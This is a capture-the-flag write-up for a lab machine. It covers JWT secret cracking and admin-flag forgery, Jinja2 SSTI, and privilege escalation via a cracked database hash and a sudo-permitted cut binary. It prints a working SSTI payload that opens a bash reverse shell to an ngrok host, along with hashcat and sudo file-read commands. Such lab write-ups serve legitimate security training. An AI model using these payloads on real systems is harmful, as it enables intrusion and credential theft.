Day 1 Challenge Writeups



Vulnbydefault Day 1 Writeup
Recon
There is nothing interesting on the website, the only thing to do is to register, so we did that.
Upon fuzzing, the admin directory is interesting, but we can't access it as it returns a 403 Forbidden.


JWT Token Manipulation
There is an interesting JWT token because the body contains is_admin, so we can probably manipulate it to get into the admin panel.
Flask is being used, so it is likely vulnerable to SSTI (Server-Side Template Injection).
Shell as www-data

Using hashcat, we can brute-force the secret key, which we discovered as secret123:
hashcat <jwt_token> <wordlist>
Decoded JWT:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImdvYmV5IiwiaXNfYWRtaW4iOmZhbHNlLCJnaWZ0IjoiZFh0d2RtWk1YMkptTm1Wb1lXQTNOV1kzTjJBMFoyTTJORGRpWldSbllXUTJhR2hpYURaTyIsImV4cCI6MTc0MDk5MzQ3Nn0.Xk-og5EDf9hDz9OoyYMYanvg8BXCstnl7GXUYZyqOkg:secret123
We modify the JWT, setting is_admin to True. Using the new token, we successfully log in to the admin panel.
Exploiting SSTI
There is a file upload feature, but it's a rabbit hole, and we couldn’t get a reverse shell from it.
Since Flask is being used, we test for Jinja2 SSTI using:
{{7*7}}

We receive 49, confirming SSTI. We construct a payload using ngrok to obtain a reverse shell:

{{request.application.__globals__.__builtins__.__import__('os').popen('bash -c "bash -i >& /dev/tcp/<NGROK_IP>/<PORT> 0>&1"').read()}}
Using this payload, we successfully obtain a reverse shell as www-data.
Shell as Developer

We get a permission denied error when trying to read user.txt in the developer home directory, so we need to escalate privileges.
There is a database file in the instance directory containing user passwords. We crack the hash using hashcat:
hashcat '98849480111d419d221fd4b246c274ac8e815e20fed60d9cbb8911cdc7881cc2' rockyou.txt -m 1400
The password is lexypoo97.
Using that password, we log in as developer.
Root Flag
Checking sudo permissions, we find an interesting binary: cut.

Using GTFOBins, we discover that cut can be used to read any file on the system. We exploit it to read the root flag.

sudo cut -d "" -f1 "$LFILE"
Summary
- Recon: Found
admindirectory and JWT token. - JWT Exploit: Modified
is_admintoTrueand logged into admin. - SSTI Exploit: Used Flask template injection to get a reverse shell.
- Privilege Escalation: Cracked DB password and logged in as
developer. - Root Exploit: Used
cutviasudoto read the root flag.
Root Flag Captured! 🎉